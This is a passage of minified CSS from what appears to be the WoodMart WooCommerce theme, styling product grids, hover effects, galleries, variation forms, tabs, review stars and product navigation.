.bottom-information,.woodmart-hover-info.quick-shop-shown .top-information,.woodmart-hover-info[class*=wd-loading] .bottom-information,.woodmart-hover-info[class*=wd-loading] .top-information{opacity:0}.woodmart-hover-info-alt .product-element-top{margin-bottom:0}.woodmart-hover-info-alt .woodmart-buttons{z-index:3;visibility:hidden;background-color:transparent;box-shadow:none}.woodmart-hover-info-alt .top-information{z-index:3;display:flex;align-items:center;flex-direction:column;justify-content:center;padding:10px 38px;opacity:0;transition:opacity .3s ease}.woodmart-hover-info-alt .product-title,.woodmart-hover-info-alt .star-rating,.woodmart-hover-info-alt .woodmart-product-brands-links,.woodmart-hover-info-alt .woodmart-product-cats{margin-bottom:7px}.woodmart-hover-info-alt .swatches-on-grid{margin-top:-2px;margin-bottom:4px}.woodmart-hover-info-alt .woodmart-add-btn{margin-top:10px}.woodmart-hover-info-alt:hover .woodmart-buttons{visibility:visible}.woodmart-hover-info-alt:hover .top-information{opacity:1}.woodmart-hover-info-alt.quick-shop-shown .top-information,.woodmart-hover-info-alt[class*=wd-loading] .top-information{opacity:0}.woodmart-hover-quick .single_add_to_cart_button{border-radius:0}.woodmart-hover-quick .woodmart-add-btn{position:absolute;right:0;bottom:0;left:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(103%) translateZ(0);transform:translateY(103%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.woodmart-hover-quick .woodmart-add-btn>p{display:none}.woodmart-hover-quick .woodmart-add-btn>a{display:block;font-size:13px;opacity:.8;color:#FFF}.woodmart-hover-quick .woodmart-add-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-hover-quick .woodmart-add-btn>a span{padding:10px}.woodmart-hover-quick .woodmart-add-btn>a:hover{box-shadow:none;opacity:1}.woodmart-hover-quick:hover .woodmart-add-btn{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.woodmart-hover-quick.product-swatched .woodmart-add-btn,.woodmart-hover-quick.quick-shop-shown .woodmart-add-btn,.woodmart-hover-quick[class*=wd-loading] .woodmart-add-btn{-webkit-transform:translateY(103%) translateZ(0);transform:translateY(103%) translateZ(0)}.woodmart-hover-quick.product-swatched:not(.quick-shop-shown):not([class*=wd-loading]) .product-element-top:hover .woodmart-add-btn{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.product-list-item{text-align:left}.product-list-item .product-wrapper{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}.product-list-item:not(:last-child) .product-wrapper{padding-bottom:30px;border-bottom:1px solid;border-bottom-color:rgba(129,129,129,.2)}.product-list-item .product-element-top{flex:0 0 300px;margin-bottom:0;margin-right:15px}.product-list-item .product-list-content{flex:1 1 auto}.product-list-item .product-title{margin-bottom:10px;font-size:18px}.product-list-item .price,.product-list-item .woocommerce-product-rating,.product-list-item .woodmart-product-brands-links,.product-list-item .woodmart-product-cats{margin-bottom:10px}.product-list-item .star-rating{margin-bottom:0}.product-list-item .price{font-size:20px}.product-list-item .woodmart-product-countdown{margin-bottom:15px}.product-list-item .woodmart-stock-progress-bar{margin-bottom:20px}.product-list-item .woocommerce-review-link{display:none}.product-list-item .woocommerce-product-details__short-description{margin-bottom:20px}.product-list-item .swatch-on-grid.swatch-size-default.swatch-with-bg{width:20px;height:20px}.product-list-item .woodmart-add-btn>a{color:#FFF}.product-list-item .woodmart-add-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.product-list-item .add-to-cart-loop span{padding:12px 20px;font-size:13px;line-height:18px}.color-scheme-light .product-list-item:not(:last-child) .product-wrapper,.woodmart-dark .product-list-item:not(:last-child) .product-wrapper{border-bottom-color:rgba(255,255,255,.15)}.woodmart-hover-standard .woodmart-add-btn{margin-top:10px}.woodmart-hover-standard .woodmart-add-btn>p{display:none}.woodmart-hover-standard .woodmart-add-btn>a{color:#FFF}.woodmart-hover-standard .woodmart-add-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-hover-standard .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.woodmart-hover-tiled{text-align:left}.woodmart-hover-tiled .product-wrapper{box-shadow:0 0 4px rgba(0,0,0,.12)}.woodmart-hover-tiled .product-element-top{margin-bottom:0}.woodmart-hover-tiled .product-element-bottom{padding:15px 20px;background-color:#FFF}.color-scheme-light .woodmart-hover-tiled .product-element-bottom,.woodmart-dark .woodmart-hover-tiled .product-element-bottom{background-color:#101010}.image-full-width.product-design-alt .summary-inner,.product-full-width.image-full-width .summary-inner,.product-full-width.product-design-alt .summary-inner,.product-full-width.product-summary-shadow .summary-inner{max-width:620px}.single-product .site-content{padding-right:0;padding-left:0}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-15px;margin-bottom:15px}.breadcrumbs-location-summary .single-breadcrumbs-wrapper{margin-bottom:10px}.single-breadcrumbs-wrapper .container:after,.single-breadcrumbs-wrapper .container:before{content:none}.single-breadcrumbs-wrapper .container,.single-breadcrumbs-wrapper .single-breadcrumbs{display:flex;align-items:center;justify-content:space-between}.single-breadcrumbs-wrapper .woocommerce-breadcrumb,.single-breadcrumbs-wrapper .yoast-breadcrumb{flex:1 1 auto;margin-bottom:10px;font-size:13px}.single-breadcrumbs-wrapper .woodmart-products-nav{flex:0 0 auto}.single-product-sidebar{margin-bottom:0}.single-product-sidebar.sidebar-right{border-left:1px solid}.single-product-sidebar.sidebar-left{border-right:1px solid}.single-product-page>div:not(:last-child){margin-bottom:40px}.single-product-page .woocommerce-product-rating{display:inline-flex;align-items:center;margin-bottom:20px}.single-product-page .star-rating{margin-right:5px;width:75px;letter-spacing:2px}.product-image-summary .product-images .product-labels{left:auto;z-index:10;align-items:flex-end;max-width:30%}.product-image-summary .product-images .labels-rectangular{top:15px;right:0;left:auto}.product-image-summary .product-images .labels-rounded{top:15px;right:15px}.product-image-summary .product-images .labels-rounded .product-label{min-width:55px;min-height:55px}.browser-Internet .product-image-summary .product-images .labels-rounded .product-label{height:55px}.product-image-summary .product-images .labels-rounded .label-with-img{min-height:auto}.product-image-summary .entry-title{font-weight:600;font-size:34px;line-height:1.2}.product-image-summary .summary-inner>.price,.product-image-summary .woodmart-scroll-content>.price{font-size:22px;line-height:1.2}.product-image-summary .summary-inner>.price .login-to-prices-msg,.product-image-summary .woodmart-scroll-content>.price .login-to-prices-msg{font-size:80%}.product-image-summary .summary-inner>.price:empty,.product-image-summary .woodmart-scroll-content>.price:empty{display:none}.product-image-summary .woocommerce-product-details__short-description{margin-bottom:25px}.product-image-summary .shop_attributes{margin-bottom:25px}.product-image-summary .woodmart-price-outside .price>.price{font-size:inherit}.product-image-summary .woodmart-price-outside .woocommerce-variation{height:auto!important;-webkit-animation:none;animation:none}.product-image-summary .woodmart-price-outside .woocommerce-variation-price{display:none}.product-image-summary .woodmart-after-add-to-cart,.product-image-summary .woodmart-before-add-to-cart{margin-bottom:25px}.product-image-summary .woodmart-product-brands{float:right;margin-bottom:10px;margin-left:10px}.product-image-summary .woodmart-product-brands a{display:flex;align-items:center;justify-content:center;padding:10px;min-height:70px;background-color:#FFF;box-shadow:0 0 2px rgba(0,0,0,.12);transition:all .3s ease}.product-image-summary .woodmart-product-brands a:hover{box-shadow:0 0 6px rgba(0,0,0,.14)}.product-image-summary .woodmart-product-brands img{max-width:90px}.product-image-summary .woodmart-product-countdown{margin-bottom:10px}.product-image-summary .woodmart-stock-progress-bar{margin-bottom:20px}.product-image-summary .quantity{margin-bottom:10px;margin-right:10px}.product-image-summary .single_add_to_cart_button{margin-bottom:10px}.product-image-summary .cart{margin-bottom:15px}.product-image-summary .variations{margin-bottom:25px}.woodmart-dark .product-image-summary .woodmart-product-brands a{background-color:#101010}.woocommerce-product-details__short-description table{margin-bottom:0}.summary-inner>.wd-action-btn{display:inline-block;margin-bottom:20px;margin-right:20px;vertical-align:middle}.product-images img{width:100%}.product-images-inner{position:relative;z-index:1}.woocommerce-product-gallery:not(.thumbs-position-centered){opacity:1!important}.woocommerce-product-gallery .owl-carousel{overflow:hidden}.woocommerce-product-gallery .owl-carousel .product-image-wrap{padding-right:2px;padding-left:2px}.woocommerce-product-gallery .owl-loaded:after,.woocommerce-product-gallery .owl-loaded:before{content:none}.woocommerce-product-gallery .product-image-thumbnail{cursor:pointer;transition:opacity .25s ease}.woocommerce-product-gallery .product-image-thumbnail.active-thumb{transition:none}.woocommerce-product-gallery .product-image-thumbnail.active-thumb,.woocommerce-product-gallery .product-image-thumbnail:hover{opacity:.5}.woocommerce-product-gallery .thumbnails{opacity:0}.woocommerce-product-gallery .thumbnails.thumbnails-ready{opacity:1;transition:opacity .6s ease 1s}.woocommerce-product-gallery .slick-slider{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.woocommerce-product-gallery .slick-slider .slick-list{flex:1 1 100%;order:1;max-width:100%;width:100%}.woocommerce-product-gallery .slick-slider .slick-next,.woocommerce-product-gallery .slick-slider .slick-prev{order:2}.woocommerce-product-gallery .thumbnails.owl-carousel .owl-item{padding-right:2px;padding-left:2px}.image-action-none .product-image-wrap a{cursor:default}.image-action-none .owl-carousel .product-image-wrap a{cursor:move}.image-action-zoom .owl-carousel .product-image-wrap{cursor:move;cursor:grab;cursor:-webkit-grab}.image-action-zoom .owl-grab .zoomImg{opacity:0!important;transition:opacity .25s ease}.thumbs-position-centered .woocommerce-product-gallery__image{transition:opacity .3s ease}.thumbs-position-centered .owl-item:not(.center) .woocommerce-product-gallery__image{opacity:.4;pointer-events:none}.thumbs-position-bottom .woocommerce-product-gallery__wrapper{margin-bottom:4px}.thumbs-position-bottom_column .product-image-wrap,.thumbs-position-bottom_combined .product-image-wrap,.thumbs-position-bottom_grid .product-image-wrap{margin-bottom:4px}.thumbs-position-bottom_column .product-image-wrap:first-child,.thumbs-position-bottom_combined .product-image-wrap:first-child,.thumbs-position-bottom_grid .product-image-wrap:first-child{flex:1 1 100%;max-width:100%}.thumbs-position-bottom_combined .woocommerce-product-gallery__wrapper,.thumbs-position-bottom_grid .woocommerce-product-gallery__wrapper{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-2px;margin-left:-2px}.thumbs-position-bottom_combined .product-image-wrap,.thumbs-position-bottom_grid .product-image-wrap{flex:1 1 50%;padding-right:2px;padding-left:2px;max-width:50%}.thumbs-position-bottom_combined .product-image-wrap:nth-child(3n+4){flex:1 1 100%;max-width:100%}.image-full-width .product-images.vc_row-no-padding{flex-basis:auto;margin-right:0;margin-left:0;padding-right:0;padding-left:0;max-width:none}.image-full-width .product-image-summary-inner{display:block}.image-full-width .product-image-summary-inner:after,.image-full-width .product-image-summary-inner:before{content:""}.image-full-width .product-image-summary-inner>div:not(:last-child){margin-bottom:35px}.image-full-width .product-image-summary-inner>.vc_row-full-width{margin-bottom:0!important}.image-full-width.product-design-alt .summary-inner{margin:0 auto}.product-additional-galleries{position:absolute;bottom:0;left:0;z-index:2;padding-top:30px;padding-right:30px;padding-bottom:15px;padding-left:30px}.product-additional-galleries>div{margin-bottom:10px}.product-additional-galleries>div:last-child{margin-bottom:0}.wd-gallery-btn{display:flex;align-items:flex-start;flex-direction:column}.wd-gallery-btn>a{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;overflow:hidden;min-width:50px;height:50px;border-radius:30px;background:rgba(255,255,255,.9);box-shadow:0 0 5px rgba(0,0,0,.08);color:rgba(0,0,0,.7);font-size:13px}.wd-gallery-btn>a:before{display:inline-block;width:50px;height:50px;text-align:center;font-size:16px;line-height:50px;content:"\f125";font-family:woodmart-font}.wd-gallery-btn>a>span{overflow:hidden;padding:0;max-width:0;white-space:nowrap;font-weight:600;transition:padding .4s cubic-bezier(.175,.885,.32,1.15),max-width .4s cubic-bezier(.175,.885,.32,1.15)}.wd-gallery-btn>a:focus,.wd-gallery-btn>a:hover{color:#333}.wd-gallery-btn>a:hover>span{padding-right:25px;max-width:280px}.woodmart-dark .wd-gallery-btn>a{background-color:rgba(0,0,0,.9);color:rgba(255,255,255,.8)}.woodmart-dark .wd-gallery-btn>a:focus,.woodmart-dark .wd-gallery-btn>a:hover{color:#FFF}.product-360-button>a:before{font-size:26px;content:"\f102";font-family:woodmart-font}.woodmart-show-product-gallery-wrap>a:before{content:"\f121";font-family:woodmart-font}.product-video-button>a:before{content:"\f100";font-family:woodmart-font}.variations_form .variations{transition:margin-bottom .3s ease}.variations_form .variations label{margin-bottom:0;margin-right:20px;color:#2d2a2a;white-space:nowrap;font-weight:600}.variations_form .variations label:after{content:":";margin-left:2px}.variations_form .variations tr:last-child td{padding-bottom:0}.variations_form .variations td{padding:0;padding-bottom:20px;border:none;vertical-align:middle}.variations_form .variations .value{position:relative;width:100%}.variations_form .variations .value select{display:inline-block;max-width:260px}.variations_form .variations .with-swatches select{display:none}.variations_form .reset_variations{display:inline-block;display:inline-block!important;visibility:hidden!important;margin-left:10px;color:#3f3f3f;vertical-align:middle;font-size:12px;opacity:0!important;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden}.variations_form .reset_variations:before{display:inline-block;margin-right:5px;font-family:FontAwesome;content:"\f00d"}.variations_form .reset_variations:hover{color:#818181}.variations_form.variation-swatch-selected .reset_variations{visibility:visible!important;opacity:1!important;pointer-events:visible}.variations_form .woocommerce-variation{-webkit-animation:wd-fadeInBottomShort .2s ease;animation:wd-fadeInBottomShort .2s ease}.variations_form .woocommerce-variation:after{content:"";display:block;clear:both}.variations_form .woocommerce-variation-availability,.variations_form .woocommerce-variation-price{display:inline;vertical-align:middle}.variations_form .woocommerce-variation-price .price{display:inline-block;margin-bottom:20px;margin-right:15px;vertical-align:middle;font-size:16px;line-height:1.2}.variations_form .woocommerce-variation-availability .stock{display:inline-block;vertical-align:middle}.variations_form .woocommerce-variation-description p{margin-bottom:10px}.color-scheme-light .variations_form label,.woodmart-dark .variations_form label{color:#FFF}.color-scheme-light .variations_form .reset_variations,.woodmart-dark .variations_form .reset_variations{color:rgba(255,255,255,.9)}.color-scheme-light .variations_form .reset_variations:hover,.woodmart-dark .variations_form .reset_variations:hover{color:#FFF}.product_meta{display:block;line-height:1.2}.product_meta>span{color:#333;font-weight:600;font-size:14px}.product_meta>span a,.product_meta>span span{display:inline-block;margin:0 1px;color:#777;font-weight:400}.product_meta>span a:hover{color:#747474}.woodmart-dark .product_meta>span{color:#FFF}.woodmart-dark .product_meta>span a,.woodmart-dark .product_meta>span span{color:rgba(255,255,255,.8)}.woodmart-dark .product_meta>span a:hover{color:#FFF}.product-share{margin-bottom:10px;font-size:14px;line-height:1.2}.product-share .share-title{margin-right:5px;color:#1B1919;vertical-align:middle;font-weight:600}.product-share .share-title:after{content:":"}.product-share .woodmart-social-icons{display:inline-flex}.woodmart-dark .product-share .share-title{color:#FFF}.woodmart-dark .product-share .woodmart-social-icon a{color:#FFF}.woodmart-dark .product-share .woodmart-social-icon a:hover{color:rgba(255,255,255,.6)}.single_add_to_cart_button{color:#FFF}.single_add_to_cart_button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.single_add_to_cart_button+.added_to_cart{display:none}.browser-Safari .product-sticky-on .product-images-inner.is_stuck,.browser-Safari .product-sticky-on .summary-inner.is_stuck{-webkit-transform:translateZ(0);-webkit-perspective:800px;-webkit-backface-visibility:hidden}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.1)}.product-summary-shadow .single-product-sidebar{border:none}.woodmart-dark .product-summary-shadow .summary-inner{background-color:rgba(0,0,0,.3)}.product-full-width.image-full-width .summary-inner{margin:0 auto}.product-full-width.product-design-alt:not(.product-sticky-on) .summary-inner,.product-full-width.product-summary-shadow:not(.product-sticky-on) .summary-inner{margin:0 auto}.product-has-bg .product-tabs-wrapper{border-top:none}.product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-link-last,.product-design-default .entry-summary.col-lg-4 .yoast-breadcrumb .breadcrumb-link-last{margin-right:0;color:#333;font-weight:600}.product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-link-last:after,.product-design-default .entry-summary.col-lg-4 .yoast-breadcrumb .breadcrumb-link-last:after{content:none}.product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-last,.product-design-default .entry-summary.col-lg-4 .yoast-breadcrumb .breadcrumb-last{display:none}.woodmart-dark .product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-link-last{color:#FFF}.woodmart-before-product-tabs{margin-top:-41px;padding-top:15px;padding-bottom:15px;background-color:#F7F7F7;text-align:center}.woodmart-before-product-tabs .product_meta{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.woodmart-before-product-tabs .product_meta>div:not(.product-share),.woodmart-before-product-tabs .product_meta>span{display:inline-block;margin-top:5px;margin-right:10px;margin-bottom:5px;margin-left:10px}.woodmart-before-product-tabs .product-share{display:inline-block;margin-right:10px;margin-bottom:0;margin-left:10px;vertical-align:middle}.woodmart-dark .woodmart-before-product-tabs{background-color:rgba(0,0,0,.3)}.product-tabs-wrapper{padding-top:40px;padding-bottom:40px;border-top:1px solid;border-bottom:1px solid;background-color:#FFF}.woodmart-dark .product-tabs-wrapper{background-color:rgba(0,0,0,.3)}.full-height-sidebar-wrap .product-tabs-wrapper{background-color:transparent}.poduct-tabs-inner>div:not(:last-child){margin-bottom:40px}.tabs-layout-tabs .woodmart-accordion-title{display:none}.tabs-layout-tabs .tabs{margin-top:-40px;margin-bottom:30px;text-align:center}.tabs-layout-tabs .tabs li{display:inline-flex;margin-right:30px;color:#2d2a2a;font-weight:600}.tabs-layout-tabs .tabs li a{position:relative;display:inline-block;padding-top:30px;padding-bottom:10px;color:inherit;text-transform:uppercase;font-weight:inherit;font-size:16px;opacity:.7}.tabs-layout-tabs .tabs li a:after{content:'';position:absolute;bottom:100%;left:0;margin-bottom:-2px;width:0;height:3px;transition:width .3s cubic-bezier(.175,.885,.32,1.15)}.tabs-layout-tabs .tabs li a:focus,.tabs-layout-tabs .tabs li a:hover{color:inherit;opacity:1}.tabs-layout-tabs .tabs li.active a{opacity:1}.tabs-layout-tabs .tabs li.active a:after{width:100%}.tabs-layout-tabs .tabs li:last-child{margin-right:0}.tabs-layout-tabs #tab-additional_information .wc-tab-inner>div>h2:first-child{margin-right:auto;margin-left:auto;max-width:650px}.tabs-layout-tabs #tab-additional_information .shop_attributes{margin:0 auto;max-width:650px}.woodmart-dark .tabs-layout-tabs li{color:#FFF}.woodmart-accordion-title{position:relative;display:block;padding-top:20px;padding-bottom:20px;color:#333;text-transform:uppercase;font-weight:600;font-size:16px}.woodmart-accordion-title:after{position:absolute;top:50%;right:0;margin-top:-10px;width:20px;height:20px;color:#BBB;text-align:center;font-size:12px;line-height:20px;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;content:"\f124";font-family:woodmart-font;backface-visibility:hidden;perspective:800px;-webkit-backface-visibility:hidden;-webkit-perspective:800px}.woodmart-accordion-title.active:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.woodmart-dark .woodmart-accordion-title{color:#FFF}.woodmart-dark .woodmart-accordion-title:after{color:rgba(255,255,255,.6)}.tabs-layout-accordion{border-top:2px solid rgba(119,119,119,.17)}.tabs-layout-accordion .woodmart-scroll{height:auto}.tabs-layout-accordion .tabs{display:none}.tabs-layout-accordion .woodmart-tab-wrapper{border-bottom:1px solid rgba(119,119,119,.17)}.tabs-layout-accordion .woodmart-tab-wrapper .wc-tab{padding-bottom:20px}.tabs-layout-accordion .woodmart-tab-wrapper .wc-tab>h2:first-child{display:none}.tabs-layout-accordion .woodmart-scroll{position:relative;display:flex;align-items:stretch;flex-direction:column;overflow:hidden}.tabs-layout-accordion .woodmart-scroll .woodmart-scroll-content{position:relative;flex:1 1 auto;padding-right:20px;max-height:250px}.tabs-layout-accordion .woodmart-scroll .woodmart-scroll-pane{right:2px}.tabs-layout-accordion .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.tabs-layout-accordion .shop_attributes{margin-bottom:10px}.tabs-layout-accordion #tab-reviews{margin-top:10px}.tabs-layout-accordion #tab-reviews .wc-tab-inner .woodmart-scroll-content{max-height:400px}.woodmart-dark .tabs-layout-accordion{border-color:rgba(255,255,255,.25)}.woodmart-dark .tabs-layout-accordion .woodmart-tab-wrapper{border-color:rgba(255,255,255,.25)}.tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs{padding-bottom:30px;border-bottom:1px solid}.tabs-location-standard.tabs-type-accordion>div:not(:last-child){margin-bottom:25px}.tabs-location-standard.tabs-type-accordion .product-tabs-wrapper{padding-top:25px;padding-bottom:25px;border-top:none}.tabs-location-standard.tabs-type-accordion.meta-location-after_tabs .product-tabs-wrapper,.tabs-location-standard.tabs-type-accordion:not(.reviews-location-separate) .product-tabs-wrapper{border-bottom:none}.tabs-location-standard.tabs-type-accordion .woodmart-before-product-tabs{margin-top:-26px}.tabs-location-summary .product-image-summary .woocommerce-Reviews{flex-wrap:wrap;margin-right:0;margin-left:0}.tabs-location-summary .product-image-summary .woocommerce-Reviews #comments,.tabs-location-summary .product-image-summary .woocommerce-Reviews #review_form_wrapper{flex-basis:100%;padding-right:0;padding-left:0;max-width:100%;width:100%}.tabs-location-summary .product-image-summary .commentlist{margin-top:0;margin-bottom:20px}.tabs-location-summary .product-image-summary .commentlist li:not(:last-child){margin-bottom:5px;padding-bottom:5px}.tabs-location-summary .product-image-summary .woocommerce-Reviews-title{display:none}.tabs-location-summary .tabs-layout-accordion{margin-top:10px;margin-bottom:25px}.tabs-location-summary .tabs-layout-accordion .woodmart-accordion-title{padding-top:15px;padding-bottom:15px;font-size:14px}.tabs-location-summary:not(.reviews-location-separate) .woodmart-before-product-tabs{margin-top:0}.tabs-location-summary.meta-location-add_to_cart .product_meta{padding-top:0;border-top:none}.woocommerce-Tabs-panel{display:none;-webkit-animation:wd-fadeIn .4s ease;animation:wd-fadeIn .4s ease}.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{text-transform:uppercase;font-weight:600;font-size:14px}#tab-additional_information .shop_attributes td,#tab-additional_information .shop_attributes th{padding-right:0;padding-left:0}#tab-additional_information .shop_attributes td p,#tab-additional_information .shop_attributes th p{margin-bottom:0}#tab-additional_information .shop_attributes th{text-align:left;font-size:14px}#tab-additional_information .shop_attributes td{text-align:right}#tab-additional_information .shop_attributes tr:last-child td,#tab-additional_information .shop_attributes tr:last-child th{border:none}#tab-seller ul li{margin-bottom:15px}#tab-seller ul li>span{color:#333;font-weight:600}#tab-seller ul li>span.details{color:#777;font-weight:400}.woodmart-dark #tab-seller ul li>span{color:#FFF}.woodmart-dark #tab-seller ul li>span.details{color:rgba(255,255,255,.8)}.woocommerce-Reviews{display:flex;flex-direction:row;margin-right:-30px;margin-left:-30px}.woocommerce-Reviews #comments,.woocommerce-Reviews #review_form_wrapper{flex:0 1 50%;padding-right:30px;padding-left:30px;max-width:50%}.woocommerce-Reviews .comment-reply-title,.woocommerce-Reviews .woocommerce-Reviews-title{text-transform:uppercase;font-size:14px}.woocommerce-Reviews .clear{display:none}.woodmart-dark .woocommerce-Reviews .comment-reply-title{color:#FFF}.woocommerce-review-link{color:#777;text-decoration:none;font-size:13px}.woocommerce-review-link:hover{color:#2d2a2a}.woodmart-dark .woocommerce-review-link{color:rgba(255,255,255,.6)}.woodmart-dark .woocommerce-review-link:hover{color:#FFF}.comment-respond .stars{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap}.comment-respond .stars a{position:absolute;top:0;left:0;text-decoration:none;letter-spacing:2px;font-size:0}.comment-respond .stars a:after,.comment-respond .stars a:before{position:absolute;left:0;height:22px;color:#B1B1B1;font-size:14px;font-family:FontAwesome;line-height:22px}.comment-respond .stars a:after{content:""}.comment-respond .stars a.active:after,.comment-respond .stars a:hover:after{color:#EABE12}.comment-respond .star-1{z-index:5}.comment-respond .star-1.active:after,.comment-respond .star-1:hover:after{content:"\f005"}.comment-respond .star-1:after{width:13px}.comment-respond .star-2{z-index:4}.comment-respond .star-2.active:after,.comment-respond .star-2:hover:after{content:"\f005\f005"}.comment-respond .star-2:after{width:29px}.comment-respond .star-3{z-index:3}.comment-respond .star-3.active:after,.comment-respond .star-3:hover:after{content:"\f005\f005\f005"}.comment-respond .star-3:after{width:44px}.comment-respond .star-4{z-index:2}.comment-respond .star-4.active:after,.comment-respond .star-4:hover:after{content:"\f005\f005\f005\f005"}.comment-respond .star-4:after{width:59px}.comment-respond .star-5{z-index:1}.comment-respond .star-5.active:after,.comment-respond .star-5:hover:after{content:"\f005\f005\f005\f005\f005"}.comment-respond .star-5:before{content:"\f006\f006\f006\f006\f006"}.woodmart-dark .comment-respond .stars a:not(:hover):not(.active){color:rgba(255,255,255,.6)}.commentlist>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid}.commentlist>li:last-child{margin-bottom:0;padding-bottom:0;border:none}.commentlist .comment_container,.commentlist .review_comment_container{display:flex;align-items:flex-start;flex-direction:row;padding:15px 0}.commentlist .comment_container .dokan-review-author-img img,.commentlist .comment_container>img,.commentlist .review_comment_container .dokan-review-author-img img,.commentlist .review_comment_container>img{margin-right:20px;max-width:60px;border-radius:50%}.commentlist .comment-text{display:flex;flex:1 1 auto;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.commentlist .comment-text .star-rating{order:2;margin-bottom:10px;margin-right:0}.commentlist .comment-text .meta{order:1;margin-bottom:10px;font-size:14px;line-height:18px}.commentlist .comment-text .meta strong{color:#2d2a2a}.commentlist .comment-text .meta time{font-style:italic}.commentlist .comment-text .description{flex:1 1 100%;order:3;margin-bottom:0;max-width:100%;line-height:1.6}.commentlist .comment-text .description p{margin-bottom:10px}.commentlist .comment-text .description p:last-child{margin-bottom:0}.woodmart-dark .commentlist .comment-text .meta strong{color:#FFF}.comment-form-images{margin-top:10px}label[for=wd-add-img-btn]{display:inline-block;margin-bottom:0;margin-right:5px;border-width:2px;border-bottom-style:solid;border-color:#DFDFDF;color:#333;vertical-align:middle;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:all .25s ease}label[for=wd-add-img-btn]:hover{border-color:#C5C5C5}.wd-add-img-count{display:inline-block;margin-left:15px;vertical-align:middle}#wd-add-img-btn{position:absolute;clip:rect(1px,1px,1px,1px)}.wd-add-img-msg{display:inline-block;vertical-align:middle;font-size:0}.wd-add-img-msg span.woodmart-tooltip-label{padding:8px 15px!important;min-width:220px;height:auto;white-space:normal;line-height:1.6}.wd-add-img-msg:before{content:"?";display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;border-radius:50%;color:#FFF;font-weight:600;font-size:14px}.commentlist .woodmart-images-gallery{margin-top:15px}.woodmart-dark label[for=wd-add-img-btn]{border-color:rgba(255,255,255,.3);color:#FFF}.woodmart-dark label[for=wd-add-img-btn]:hover{border-color:#FFF}.product-extra-content{margin-bottom:40px}.product-image-summary-wrap+.product-extra-content{margin-top:35px;margin-bottom:0}.related-and-upsells>div{margin-bottom:40px}.related-and-upsells>div:first-child{padding-top:0;border-top:0}.related-and-upsells>div:last-child{margin-bottom:0}.related-and-upsells:after,.related-and-upsells:before{content:none}.related-and-upsells:empty{margin-top:-40px}.related-and-upsells .woodmart-carousel-container{margin-bottom:0}.woodmart-products-nav{position:relative;margin-bottom:10px;font-size:0}.woodmart-products-nav .product-btn{display:inline-flex;vertical-align:middle}.woodmart-products-nav .product-btn>a{display:block;width:20px;height:20px;color:#333;vertical-align:middle;text-align:center;letter-spacing:0;font-size:0;line-height:20px}.woodmart-products-nav .product-btn>a:hover{color:#878787}.woodmart-products-nav .product-btn>a span{font-size:12px}.woodmart-products-nav .product-btn>a span:before{display:inline-block;content:"\f111";font-family:woodmart-font}.woodmart-products-nav .product-btn:hover>.wrapper-short{visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease;-webkit-animation:wd-fadeInLeftShort .3s ease both;animation:wd-fadeInLeftShort .3s ease both}.woodmart-products-nav .product-next>a span:before{content:"\f110";font-family:woodmart-font}.woodmart-products-nav .woodmart-back-btn{display:inline-flex;align-items:center;flex-direction:column;justify-content:center;padding-right:0;padding-left:0;width:20px;height:20px;color:#333;vertical-align:middle;text-align:center;line-height:20px}.woodmart-products-nav .woodmart-back-btn span:not(.woodmart-tooltip-label){display:none}.woodmart-products-nav .woodmart-back-btn .woodmart-tooltip-label{z-index:391}.woodmart-products-nav .woodmart-back-btn:after{font-size:14px;content:"\f11a";font-family:woodmart-font}.woodmart-products-nav .woodmart-back-btn:hover{color:#878787}.woodmart-products-nav .wrapper-short{position:absolute;top:100%;right:0;z-index:350;visibility:hidden;padding-top:10px;min-width:240px;opacity:0;transition:opacity .1s ease .1s,visibility .1s ease .1s;-webkit-animation:wd-fadeOutLeftShort .1s ease .1s both;animation:wd-fadeOutLeftShort .1s ease .1s both}.woodmart-products-nav .product-short{display:flex;align-items:center;flex-direction:row;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.woodmart-products-nav .product-short-image img{max-width:90px}.woodmart-products-nav .product-short-description{padding:10px 15px}.woodmart-products-nav .product-short-description .product-title{margin-bottom:7px;font-size:14px}.woodmart-products-nav .product-short-description .price{display:block;font-size:14px;line-height:1.2}.woodmart-dark .woodmart-products-nav .product-btn>a{color:#FFF}.woodmart-dark .woodmart-products-nav .product-btn>a:hover{color:rgba(255,255,255,.8)}.woodmart-dark .woodmart-products-nav 